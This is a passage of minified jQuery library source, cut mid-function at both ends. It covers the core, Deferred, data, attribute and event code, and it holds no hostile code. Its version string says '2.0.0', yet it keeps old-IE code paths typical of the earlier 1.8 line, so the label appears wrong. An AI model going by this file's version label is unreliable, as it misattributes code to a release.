v.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),v.makeArray(e,this))},selector:"",jquery:"2.0.0",length:0,size:function(){return this.length},toArray:function(){return l.call(this)},get:function(e){return e==null?this.toArray():e<0?this[this.length+e]:this[e]},pushStack:function(e,t,n){var r=v.merge(this.constructor(),e);return r.prevObject=this,r.context=this.context,t==="find"?r.selector=this.selector+(this.selector?" ":"")+n:t&&(r.selector=this.selector+"."+t+"("+n+")"),r},each:function(e,t){return v.each(this,e,t)},ready:function(e){return v.ready.promise().done(e),this},eq:function(e){return e=+e,e===-1?this.slice(e):this.slice(e,e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(l.apply(this,arguments),"slice",l.call(arguments).join(","))},map:function(e){return this.pushStack(v.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:[].sort,splice:[].splice},v.fn.init.prototype=v.fn,v.extend=v.fn.extend=function(){var e,n,r,i,s,o,u=arguments[0]||{},a=1,f=arguments.length,l=!1;typeof u=="boolean"&&(l=u,u=arguments[1]||{},a=2),typeof u!="object"&&!v.isFunction(u)&&(u={}),f===a&&(u=this,--a);for(;a<f;a++)if((e=arguments[a])!=null)for(n in e){r=u[n],i=e[n];if(u===i)continue;l&&i&&(v.isPlainObject(i)||(s=v.isArray(i)))?(s?(s=!1,o=r&&v.isArray(r)?r:[]):o=r&&v.isPlainObject(r)?r:{},u[n]=v.extend(l,o,i)):i!==t&&(u[n]=i)}return u},v.extend({noConflict:function(t){return e.$===v&&(e.$=a),t&&e.jQuery===v&&(e.jQuery=u),v},isReady:!1,readyWait:1,holdReady:function(e){e?v.readyWait++:v.ready(!0)},ready:function(e){if(e===!0?--v.readyWait:v.isReady)return;if(!i.body)return setTimeout(v.ready,1);v.isReady=!0;if(e!==!0&&--v.readyWait>0)return;r.resolveWith(i,[v]),v.fn.trigger&&v(i).trigger("ready").off("ready")},isFunction:function(e){return v.type(e)==="function"},isArray:Array.isArray||function(e){return v.type(e)==="array"},isWindow:function(e){return e!=null&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return e==null?String(e):O[h.call(e)]||"object"},isPlainObject:function(e){if(!e||v.type(e)!=="object"||e.nodeType||v.isWindow(e))return!1;try{if(e.constructor&&!p.call(e,"constructor")&&!p.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||p.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw new Error(e)},parseHTML:function(e,t,n){var r;return!e||typeof e!="string"?null:(typeof t=="boolean"&&(n=t,t=0),t=t||i,(r=E.exec(e))?[t.createElement(r[1])]:(r=v.buildFragment([e],t,n?null:[]),v.merge([],(r.cacheable?v.clone(r.fragment):r.fragment).childNodes)))},parseJSON:function(t){if(!t||typeof t!="string")return null;t=v.trim(t);if(e.JSON&&e.JSON.parse)return e.JSON.parse(t);if(S.test(t.replace(T,"@").replace(N,"]").replace(x,"")))return(new Function("return "+t))();v.error("Invalid JSON: "+t)},parseXML:function(n){var r,i;if(!n||typeof n!="string")return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(s){r=t}return(!r||!r.documentElement||r.getElementsByTagName("parsererror").length)&&v.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&g.test(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(C,"ms-").replace(k,L)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,n,r){var i,s=0,o=e.length,u=o===t||v.isFunction(e);if(r){if(u){for(i in e)if(n.apply(e[i],r)===!1)break}else for(;s<o;)if(n.apply(e[s++],r)===!1)break}else if(u){for(i in e)if(n.call(e[i],i,e[i])===!1)break}else for(;s<o;)if(n.call(e[s],s,e[s++])===!1)break;return e},trim:d&&!d.call("\ufeff\u00a0")?function(e){return e==null?"":d.call(e)}:function(e){return e==null?"":(e+"").replace(b,"")},makeArray:function(e,t){var n,r=t||[];return e!=null&&(n=v.type(e),e.length==null||n==="string"||n==="function"||n==="regexp"||v.isWindow(e)?f.call(r,e):v.merge(r,e)),r},inArray:function(e,t,n){var r;if(t){if(c)return c.call(t,e,n);r=t.length,n=n?n<0?Math.max(0,r+n):n:0;for(;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,s=0;if(typeof r=="number")for(;s<r;s++)e[i++]=n[s];else while(n[s]!==t)e[i++]=n[s++];return e.length=i,e},grep:function(e,t,n){var r,i=[],s=0,o=e.length;n=!!n;for(;s<o;s++)r=!!t(e[s],s),n!==r&&i.push(e[s]);return i},map:function(e,n,r){var i,s,o=[],u=0,a=e.length,f=e instanceof v||a!==t&&typeof a=="number"&&(a>0&&e[0]&&e[a-1]||a===0||v.isArray(e));if(f)for(;u<a;u++)i=n(e[u],u,r),i!=null&&(o[o.length]=i);else for(s in e)i=n(e[s],s,r),i!=null&&(o[o.length]=i);return o.concat.apply([],o)},guid:1,proxy:function(e,n){var r,i,s;return typeof n=="string"&&(r=e[n],n=e,e=r),v.isFunction(e)?(i=l.call(arguments,2),s=function(){return e.apply(n,i.concat(l.call(arguments)))},s.guid=e.guid=e.guid||v.guid++,s):t},access:function(e,n,r,i,s,o,u){var a,f=r==null,l=0,c=e.length;if(r&&typeof r=="object"){for(l in r)v.access(e,n,l,r[l],1,o,i);s=1}else if(i!==t){a=u===t&&v.isFunction(i),f&&(a?(a=n,n=function(e,t,n){return a.call(v(e),n)}):(n.call(e,i),n=null));if(n)for(;l<c;l++)n(e[l],r,a?i.call(e[l],l,n(e[l],r)):i,u);s=1}return s?e:f?n.call(e):c?n(e[0],r):o},now:function(){return(new Date).getTime()}}),v.ready.promise=function(t){if(!r){r=v.Deferred();if(i.readyState==="complete")setTimeout(v.ready,1);else if(i.addEventListener)i.addEventListener("DOMContentLoaded",A,!1),e.addEventListener("load",v.ready,!1);else{i.attachEvent("onreadystatechange",A),e.attachEvent("onload",v.ready);var n=!1;try{n=e.frameElement==null&&i.documentElement}catch(s){}n&&n.doScroll&&function o(){if(!v.isReady){try{n.doScroll("left")}catch(e){return setTimeout(o,50)}v.ready()}}()}}return r.promise(t)},v.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(e,t){O["[object "+t+"]"]=t.toLowerCase()}),n=v(i);var M={};v.Callbacks=function(e){e=typeof e=="string"?M[e]||_(e):v.extend({},e);var n,r,i,s,o,u,a=[],f=!e.once&&[],l=function(t){n=e.memory&&t,r=!0,u=s||0,s=0,o=a.length,i=!0;for(;a&&u<o;u++)if(a[u].apply(t[0],t[1])===!1&&e.stopOnFalse){n=!1;break}i=!1,a&&(f?f.length&&l(f.shift()):n?a=[]:c.disable())},c={add:function(){if(a){var t=a.length;(function r(t){v.each(t,function(t,n){var i=v.type(n);i==="function"?(!e.unique||!c.has(n))&&a.push(n):n&&n.length&&i!=="string"&&r(n)})})(arguments),i?o=a.length:n&&(s=t,l(n))}return this},remove:function(){return a&&v.each(arguments,function(e,t){var n;while((n=v.inArray(t,a,n))>-1)a.splice(n,1),i&&(n<=o&&o--,n<=u&&u--)}),this},has:function(e){return v.inArray(e,a)>-1},empty:function(){return a=[],this},disable:function(){return a=f=n=t,this},disabled:function(){return!a},lock:function(){return f=t,n||c.disable(),this},locked:function(){return!f},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],a&&(!r||f)&&(i?f.push(t):l(t)),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},v.extend({Deferred:function(e){var t=[["resolve","done",v.Callbacks("once memory"),"resolved"],["reject","fail",v.Callbacks("once memory"),"rejected"],["notify","progress",v.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return v.Deferred(function(n){v.each(t,function(t,r){var s=r[0],o=e[t];i[r[1]](v.isFunction(o)?function(){var e=o.apply(this,arguments);e&&v.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[s+"With"](this===i?n:this,[e])}:n[s])}),e=null}).promise()},promise:function(e){return e!=null?v.extend(e,r):r}},i={};return r.pipe=r.then,v.each(t,function(e,s){var o=s[2],u=s[3];r[s[1]]=o.add,u&&o.add(function(){n=u},t[e^1][2].disable,t[2][2].lock),i[s[0]]=o.fire,i[s[0]+"With"]=o.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=l.call(arguments),r=n.length,i=r!==1||e&&v.isFunction(e.promise)?r:0,s=i===1?e:v.Deferred(),o=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?l.call(arguments):r,n===u?s.notifyWith(t,n):--i||s.resolveWith(t,n)}},u,a,f;if(r>1){u=new Array(r),a=new Array(r),f=new Array(r);for(;t<r;t++)n[t]&&v.isFunction(n[t].promise)?n[t].promise().done(o(t,f,n)).fail(s.reject).progress(o(t,a,u)):--i}return i||s.resolveWith(f,n),s.promise()}}),v.support=function(){var t,n,r,s,o,u,a,f,l,c,h,p=i.createElement("div");p.setAttribute("className","t"),p.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=p.getElementsByTagName("*"),r=p.getElementsByTagName("a")[0];if(!n||!r||!n.length)return{};s=i.createElement("select"),o=s.appendChild(i.createElement("option")),u=p.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t={leadingWhitespace:p.firstChild.nodeType===3,tbody:!p.getElementsByTagName("tbody").length,htmlSerialize:!!p.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:r.getAttribute("href")==="/a",opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:u.value==="on",optSelected:o.selected,getSetAttribute:p.className!=="t",enctype:!!i.createElement("form").enctype,html5Clone:i.createElement("nav").cloneNode(!0).outerHTML!=="<:nav></:nav>",boxModel:i.compatMode==="CSS1Compat",submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},u.checked=!0,t.noCloneChecked=u.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!o.disabled;try{delete p.test}catch(d){t.deleteExpando=!1}!p.addEventListener&&p.attachEvent&&p.fireEvent&&(p.attachEvent("onclick",h=function(){t.noCloneEvent=!1}),p.cloneNode(!0).fireEvent("onclick"),p.detachEvent("onclick",h)),u=i.createElement("input"),u.value="t",u.setAttribute("type","radio"),t.radioValue=u.value==="t",u.setAttribute("checked","checked"),u.setAttribute("name","t"),p.appendChild(u),a=i.createDocumentFragment(),a.appendChild(p.lastChild),t.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,t.appendChecked=u.checked,a.removeChild(u),a.appendChild(p);if(p.attachEvent)for(l in{submit:!0,change:!0,focusin:!0})f="on"+l,c=f in p,c||(p.setAttribute(f,"return;"),c=typeof p[f]=="function"),t[l+"Bubbles"]=c;return v(function(){var n,r,s,o,u="padding:0;margin:0;border:0;display:block;overflow:hidden;",a=i.getElementsByTagName("body")[0];if(!a)return;n=i.createElement("div"),n.style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",a.insertBefore(n,a.firstChild),r=i.createElement("div"),n.appendChild(r),r.innerHTML="<table><tr><td></td><td>t</td></tr></table>",s=r.getElementsByTagName("td"),s[0].style.cssText="padding:0;margin:0;border:0;display:none",c=s[0].offsetHeight===0,s[0].style.display="",s[1].style.display="none",t.reliableHiddenOffsets=c&&s[0].offsetHeight===0,r.innerHTML="",r.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=r.offsetWidth===4,t.doesNotIncludeMarginInBodyOffset=a.offsetTop!==1,e.getComputedStyle&&(t.pixelPosition=(e.getComputedStyle(r,null)||{}).top!=="1%",t.boxSizingReliable=(e.getComputedStyle(r,null)||{width:"4px"}).width==="4px",o=i.createElement("div"),o.style.cssText=r.style.cssText=u,o.style.marginRight=o.style.width="0",r.style.width="1px",r.appendChild(o),t.reliableMarginRight=!parseFloat((e.getComputedStyle(o,null)||{}).marginRight)),typeof r.style.zoom!="undefined"&&(r.innerHTML="",r.style.cssText=u+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=r.offsetWidth===3,r.style.display="block",r.style.overflow="visible",r.innerHTML="<div></div>",r.firstChild.style.width="5px",t.shrinkWrapBlocks=r.offsetWidth!==3,n.style.zoom=1),a.removeChild(n),n=r=s=o=null}),a.removeChild(p),n=r=s=o=u=a=p=null,t}();var D=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,P=/([A-Z])/g;v.extend({cache:{},deletedIds:[],uuid:0,expando:"jQuery"+(v.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?v.cache[e[v.expando]]:e[v.expando],!!e&&!B(e)},data:function(e,n,r,i){if(!v.acceptData(e))return;var s,o,u=v.expando,a=typeof n=="string",f=e.nodeType,l=f?v.cache:e,c=f?e[u]:e[u]&&u;if((!c||!l[c]||!i&&!l[c].data)&&a&&r===t)return;c||(f?e[u]=c=v.deletedIds.pop()||v.guid++:c=u),l[c]||(l[c]={},f||(l[c].toJSON=v.noop));if(typeof n=="object"||typeof n=="function")i?l[c]=v.extend(l[c],n):l[c].data=v.extend(l[c].data,n);return s=l[c],i||(s.data||(s.data={}),s=s.data),r!==t&&(s[v.camelCase(n)]=r),a?(o=s[n],o==null&&(o=s[v.camelCase(n)])):o=s,o},removeData:function(e,t,n){if(!v.acceptData(e))return;var r,i,s,o=e.nodeType,u=o?v.cache:e,a=o?e[v.expando]:v.expando;if(!u[a])return;if(t){r=n?u[a]:u[a].data;if(r){v.isArray(t)||(t in r?t=[t]:(t=v.camelCase(t),t in r?t=[t]:t=t.split(" ")));for(i=0,s=t.length;i<s;i++)delete r[t[i]];if(!(n?B:v.isEmptyObject)(r))return}}if(!n){delete u[a].data;if(!B(u[a]))return}o?v.cleanData([e],!0):v.support.deleteExpando||u!=u.window?delete u[a]:u[a]=null},_data:function(e,t,n){return v.data(e,t,n,!0)},acceptData:function(e){var t=e.nodeName&&v.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),v.fn.extend({data:function(e,n){var r,i,s,o,u,a=this[0],f=0,l=null;if(e===t){if(this.length){l=v.data(a);if(a.nodeType===1&&!v._data(a,"parsedAttrs")){s=a.attributes;for(u=s.length;f<u;f++)o=s[f].name,o.indexOf("data-")||(o=v.camelCase(o.substring(5)),H(a,o,l[o]));v._data(a,"parsedAttrs",!0)}}return l}return typeof e=="object"?this.each(function(){v.data(this,e)}):(r=e.split(".",2),r[1]=r[1]?"."+r[1]:"",i=r[1]+"!",v.access(this,function(n){if(n===t)return l=this.triggerHandler("getData"+i,[r[0]]),l===t&&a&&(l=v.data(a,e),l=H(a,e,l)),l===t&&r[1]?this.data(r[0]):l;r[1]=n,this.each(function(){var t=v(this);t.triggerHandler("setData"+i,r),v.data(this,e,n),t.triggerHandler("changeData"+i,r)})},null,n,arguments.length>1,null,!1))},removeData:function(e){return this.each(function(){v.removeData(this,e)})}}),v.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=v._data(e,t),n&&(!r||v.isArray(n)?r=v._data(e,t,v.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=v.queue(e,t),r=n.length,i=n.shift(),s=v._queueHooks(e,t),o=function(){v.dequeue(e,t)};i==="inprogress"&&(i=n.shift(),r--),i&&(t==="fx"&&n.unshift("inprogress"),delete s.stop,i.call(e,o,s)),!r&&s&&s.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return v._data(e,n)||v._data(e,n,{empty:v.Callbacks("once memory").add(function(){v.removeData(e,t+"queue",!0),v.removeData(e,n,!0)})})}}),v.fn.extend({queue:function(e,n){var r=2;return typeof e!="string"&&(n=e,e="fx",r--),arguments.length<r?v.queue(this[0],e):n===t?this:this.each(function(){var t=v.queue(this,e,n);v._queueHooks(this,e),e==="fx"&&t[0]!=="inprogress"&&v.dequeue(this,e)})},dequeue:function(e){return this.each(function(){v.dequeue(this,e)})},delay:function(e,t){return e=v.fx?v.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,s=v.Deferred(),o=this,u=this.length,a=function(){--i||s.resolveWith(o,[o])};typeof e!="string"&&(n=e,e=t),e=e||"fx";while(u--)r=v._data(o[u],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(a));return a(),s.promise(n)}});var j,F,I,q=/[\t\r\n]/g,R=/\r/g,U=/^(?:button|input)$/i,z=/^(?:button|input|object|select|textarea)$/i,W=/^a(?:rea|)$/i,X=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,V=v.support.getSetAttribute;v.fn.extend({attr:function(e,t){return v.access(this,v.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){v.removeAttr(this,e)})},prop:function(e,t){return v.access(this,v.prop,e,t,arguments.length>1)},removeProp:function(e){return e=v.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,s,o,u;if(v.isFunction(e))return this.each(function(t){v(this).addClass(e.call(this,t,this.className))});if(e&&typeof e=="string"){t=e.split(y);for(n=0,r=this.length;n<r;n++){i=this[n];if(i.nodeType===1)if(!i.className&&t.length===1)i.className=e;else{s=" "+i.className+" ";for(o=0,u=t.length;o<u;o++)s.indexOf(" "+t[o]+" ")<0&&(s+=t[o]+" ");i.className=v.trim(s)}}}return this},removeClass:function(e){var n,r,i,s,o,u,a;if(v.isFunction(e))return this.each(function(t){v(this).removeClass(e.call(this,t,this.className))});if(e&&typeof e=="string"||e===t){n=(e||"").split(y);for(u=0,a=this.length;u<a;u++){i=this[u];if(i.nodeType===1&&i.className){r=(" "+i.className+" ").replace(q," ");for(s=0,o=n.length;s<o;s++)while(r.indexOf(" "+n[s]+" ")>=0)r=r.replace(" "+n[s]+" "," ");i.className=e?v.trim(r):""}}}return this},toggleClass:function(e,t){var n=typeof e,r=typeof t=="boolean";return v.isFunction(e)?this.each(function(n){v(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if(n==="string"){var i,s=0,o=v(this),u=t,a=e.split(y);while(i=a[s++])u=r?u:!o.hasClass(i),o[u?"addClass":"removeClass"](i)}else if(n==="undefined"||n==="boolean")this.className&&v._data(this,"__className__",this.className),this.className=this.className||e===!1?"":v._data(this,"__className__")||""})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;n<r;n++)if(this[n].nodeType===1&&(" "+this[n].className+" ").replace(q," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,s=this[0];if(!arguments.length){if(s)return n=v.valHooks[s.type]||v.valHooks[s.nodeName.toLowerCase()],n&&"get"in n&&(r=n.get(s,"value"))!==t?r:(r=s.value,typeof r=="string"?r.replace(R,""):r==null?"":r);return}return i=v.isFunction(e),this.each(function(r){var s,o=v(this);if(this.nodeType!==1)return;i?s=e.call(this,r,o.val()):s=e,s==null?s="":typeof s=="number"?s+="":v.isArray(s)&&(s=v.map(s,function(e){return e==null?"":e+""})),n=v.valHooks[this.type]||v.valHooks[this.nodeName.toLowerCase()];if(!n||!("set"in n)||n.set(this,s,"value")===t)this.value=s})}}),v.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,s=e.type==="select-one"||i<0,o=s?null:[],u=s?i+1:r.length,a=i<0?u:s?i:0;for(;a<u;a++){n=r[a];if((n.selected||a===i)&&(v.support.optDisabled?!n.disabled:n.getAttribute("disabled")===null)&&(!n.parentNode.disabled||!v.nodeName(n.parentNode,"optgroup"))){t=v(n).val();if(s)return t;o.push(t)}}return o},set:function(e,t){var n=v.makeArray(t);return v(e).find("option").each(function(){this.selected=v.inArray(v(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attrFn:{},attr:function(e,n,r,i){var s,o,u,a=e.nodeType;if(!e||a===3||a===8||a===2)return;if(i&&v.isFunction(v.fn[n]))return v(e)[n](r);if(typeof e.getAttribute=="undefined")return v.prop(e,n,r);u=a!==1||!v.isXMLDoc(e),u&&(n=n.toLowerCase(),o=v.attrHooks[n]||(X.test(n)?F:j));if(r!==t){if(r===null){v.removeAttr(e,n);return}return o&&"set"in o&&u&&(s=o.set(e,r,n))!==t?s:(e.setAttribute(n,r+""),r)}return o&&"get"in o&&u&&(s=o.get(e,n))!==null?s:(s=e.getAttribute(n),s===null?t:s)},removeAttr:function(e,t){var n,r,i,s,o=0;if(t&&e.nodeType===1){r=t.split(y);for(;o<r.length;o++)i=r[o],i&&(n=v.propFix[i]||i,s=X.test(i),s||v.attr(e,i,""),e.removeAttribute(V?i:n),s&&n in e&&(e[n]=!1))}},attrHooks:{type:{set:function(e,t){if(U.test(e.nodeName)&&e.parentNode)v.error("type property can't be changed");else if(!v.support.radioValue&&t==="radio"&&v.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}},value:{get:function(e,t){return j&&v.nodeName(e,"button")?j.get(e,t):t in e?e.value:null},set:function(e,t,n){if(j&&v.nodeName(e,"button"))return j.set(e,t,n);e.value=t}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,s,o,u=e.nodeType;if(!e||u===3||u===8||u===2)return;return o=u!==1||!v.isXMLDoc(e),o&&(n=v.propFix[n]||n,s=v.propHooks[n]),r!==t?s&&"set"in s&&(i=s.set(e,r,n))!==t?i:e[n]=r:s&&"get"in s&&(i=s.get(e,n))!==null?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):z.test(e.nodeName)||W.test(e.nodeName)&&e.href?0:t}}}}),F={get:function(e,n){var r,i=v.prop(e,n);return i===!0||typeof i!="boolean"&&(r=e.getAttributeNode(n))&&r.nodeValue!==!1?n.toLowerCase():t},set:function(e,t,n){var r;return t===!1?v.removeAttr(e,n):(r=v.propFix[n]||n,r in e&&(e[r]=!0),e.setAttribute(n,n.toLowerCase())),n}},V||(I={name:!0,id:!0,coords:!0},j=v.valHooks.button={get:function(e,n){var r;return r=e.getAttributeNode(n),r&&(I[n]?r.value!=="":r.specified)?r.value:t},set:function(e,t,n){var r=e.getAttributeNode(n);return r||(r=i.createAttribute(n),e.setAttributeNode(r)),r.value=t+""}},v.each(["width","height"],function(e,t){v.attrHooks[t]=v.extend(v.attrHooks[t],{set:function(e,n){if(n==="")return e.setAttribute(t,"auto"),n}})}),v.attrHooks.contenteditable={get:j.get,set:function(e,t,n){t===""&&(t="false"),j.set(e,t,n)}}),v.support.hrefNormalized||v.each(["href","src","width","height"],function(e,n){v.attrHooks[n]=v.extend(v.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return r===null?t:r}})}),v.support.style||(v.attrHooks.style={get:function(e){return e.style.cssText.toLowerCase()||t},set:function(e,t){return e.style.cssText=t+""}}),v.support.optSelected||(v.propHooks.selected=v.extend(v.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),v.support.enctype||(v.propFix.enctype="encoding"),v.support.checkOn||v.each(["radio","checkbox"],function(){v.valHooks[this]={get:function(e){return e.getAttribute("value")===null?"on":e.value}}}),v.each(["radio","checkbox"],function(){v.valHooks[this]=v.extend(v.valHooks[this],{set:function(e,t){if(v.isArray(t))return e.checked=v.inArray(v(e).val(),t)>=0}})});var $=/^(?:textarea|input|select)$/i,J=/^([^\.]*|)(?:\.(.+)|)$/,K=/(?:^|\s)hover(\.\S+|)\b/,Q=/^key/,G=/^(?:mouse|contextmenu)|click/,Y=/^(?:focusinfocus|focusoutblur)$/,Z=function(e){return v.event.special.hover?e:e.replace(K,"mouseenter$1 mouseleave$1")};v.event={add:function(e,n,r,i,s){var o,u,a,f,l,c,h,p,d,m,g;if(e.nodeType===3||e.nodeType===8||!n||!r||!(o=v._data(e)))return;r.handler&&(d=r,r=d.handler,s=d.selector),r.guid||(r.guid=v.guid++),a=o.events,a||(o.events=a={}),u=o.handle,u||(o.handle=u=function(e){return typeof v=="undefined"||!!e&&v.event.triggered===e.type?t:v.event.dispatch.apply(u.elem,arguments)},u.elem=e),n=v.trim(Z(n)).split(" ");for(f=0;f<n.length;f++){l=J.exec(n[f])||[],c=l[1],h=(l[2]||"").split(".").sort(),g=v.event.special[c]||{},c=(s?g.delegateType:g.bindType)||c,g=v.event.special[c]||{},p=v.extend({type:c,origType:l[1],data:i,handler:r,guid:r.guid,selector:s,needsContext:s&&v.expr.match.needsContext.test(s),namespace:h.join(".")},d),m=a[c];if(!m){m=a[c]=[],m.delegateCount=0;if(!g.setup||g.setup.call(e,i,h,u)===!1)e.addEventListener?e.addEventListener(c,u,!1):e.attachEvent&&e.attachEvent("on"+c,u)}g.add&&(g.add.call(e,p),p.handler.guid||(p.handler.guid=r.guid)),s?m.splice(m.delegateCount++,0,p):m.push(p),v.event.global[c]=!0}e=null},global:{},remove:function(e,t,n,r,i){var s,o,u,a,f,l,c,h,p,d,m,g=v.hasData(e)&&v._data(e);if(!g||!(h=g.events))return;t=v.trim(Z(t||"")).split(" ");for(s=0;s<t.length;s++){o=J.exec(t[s])||[],u=a=o[1],f=o[2];if(!u){for(u in h)v.event.remove(e,u+t[s],n,r,!0);continue}p=v.event.special[u]||{},u=(r?p.delegateType:p.bindType)||u,d=h[u]||[],l=d.length,f=f?new RegExp("(^|\\.)"+f.split(".").sort().join("\\.(?:.*\\.|)")+"(\\.|$)"):null;for(c=0;c<d.length;c++)m=d[c],(i||a===m.origType)&&(!n||n.guid===m.guid)&&(!f||f.test(m.namespace))&&(!r||r===m.selector||r==="**"&&m.selector)&&(d.splice(c--,1),m.selector&&d.delegateCount--,p.remove&&p.remove.call(e,m));d.length===0&&l!==d.length&&((!p.teardown||p.teardown.call(e,f,g.handle)===!1)&&v.removeEvent(e,u,g.handle),delete h[u])}v.isEmptyObject(h)&&(delete g.handle,v.removeData(e,"events",!0))},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(n,r,s,o){if(!s||s.nodeType!==3&&s.nodeType!==8){var u,a,f,l,c,h,p,d,m,g,y=n.type||n,b=[];if(Y.test(y+v.event.triggered))return;y.indexOf("!")>=0&&(y=y.slice(0,-1),a=!0),y.indexOf(".")>=0&&(b=y.split("."),y=b.shift(),b.sort());if((!s||v.event.customEvent[y])&&!v.event.global[y])return;n=typeof n=="object"?n[v.expando]?n:new v.Event(y,n):new v.Event(y),n.type=y,n.isTrigger=!0,n.exclusive=a,n.namespace=b.join("."),n.namespace_re=n.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,h=y.indexOf(":")<0?"on"+y:"";if(!s){u=v.cache;for(f in u)u[f].events&&u[f].events[y]&&v.event.trigger(n,r,u[f].handle.elem,!0);return}n.result=t,n.target||(n.target=s),r=r!=null?v.makeArray(r):[],r.unshift(n),p=v.event.special[y]||{};if(p.trigger&&p.trigger.apply(s,r)===!1)return;m=[[s,p.bindType||y]];if(!o&&!p.noBubble&&!v.isWindow(s)){g=p.delegateType||y,l=Y.test(g+y)?s:s.parentNode;for(c=s;l;l=l.parentNode)m.push([l,g]),c=l;c===(s.ownerDocument||i)&&m.push([c.defaultView||c.parentWindow||e,g])}for(f=0;f<m.length&&!n.isPropagationStopped();f++)l=m[f][0],n.type=m[f][1],d=(v._data(l,"events")||{})[n.type]&&v._data(l,"handle"),d&&d.apply(l,r),d=h&&l[h],d&&v.acceptData(l)&&d.apply&&d.apply(l,r)===!1&&n.preventDefault();return n.type=y,!o&&!n.isDefaultPrevented()&&(!p._default||p._default.apply(s.ownerDocument,r)===!1)&&(y!=="click"||!v.nodeName(s,"a"))&&v.acceptData(s)&&h&&s[y]&&(y!=="focus"&&y!=="blur"||n.target.offsetWidth!==0)&&!v.isWindow(s)&&(c=s[h],c&&(s[h]=null),v.event.triggered=y,s[y](),v.event.triggered=t,c&&(s[h]=c)),n.result}return},dispatch:function(n){n=v.event.fix(n||e.event);var 